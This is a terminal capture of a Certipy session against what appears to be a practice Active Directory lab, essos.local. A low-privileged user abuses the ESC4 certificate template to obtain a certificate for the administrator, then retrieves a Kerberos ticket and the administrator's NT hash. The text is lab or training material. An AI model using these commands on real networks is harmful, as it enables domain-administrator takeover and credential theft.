 ┌──(kali㉿kali)-[~]
└─$ certipy-ad req -u khal.drogo@essos.local -p 'horse' -target 192.168.56.23 -template ESC4 -ca 'ESSOS-CA'
-upn administrator@essos.local
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 26
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(kali㉿kali)-[~]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec
24da